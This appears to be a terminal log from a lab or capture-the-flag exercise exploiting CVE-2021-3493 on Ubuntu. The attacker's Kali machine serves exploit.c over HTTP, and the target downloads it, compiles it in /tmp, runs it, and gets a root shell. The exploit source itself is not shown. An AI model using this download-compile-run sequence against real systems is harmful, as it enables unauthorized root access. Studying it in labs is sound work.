 (root㉿kali)-[~/Desktop/CVE-2021-3493-main]
# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.14.175 - - [05/Sep/2023 02:48:00] "GET /exploit.c HTTP/1.1" 200 -
Length: 3560 (3.5K) [text/x-csrc]
Saving to: ‘exploit.c’
100%[======================================>] 3,560 --.-K/s
2023-09-04 23:47:59 (439 MB/s) - ‘exploit.c’ saved [3560/3560]
ubuntu@ubuntu:~$ ls
Desktop Dockerfile~ Downloads exploit.c Music Pictures Templates x6pqGcQj
Dockerfile Documents examples.desktop KdwGEmVm password Public Videos
ubuntu@ubuntu:~$ cp exploit.c /tmp/exp.c
ubuntu@ubuntu:~$ cd /tmp
ubuntu@ubuntu:/tmp$ ls
config-err-yFykp6 exp.c systemd-generator.5kSIIT unity_support_test.0 vmware-root
ubuntu@ubuntu:/tmp$ gcc exp.c -o exploit
ubuntu@ubuntu:/tmp$ ./exploit
bash-4.3# whoami
root
bash-4.3#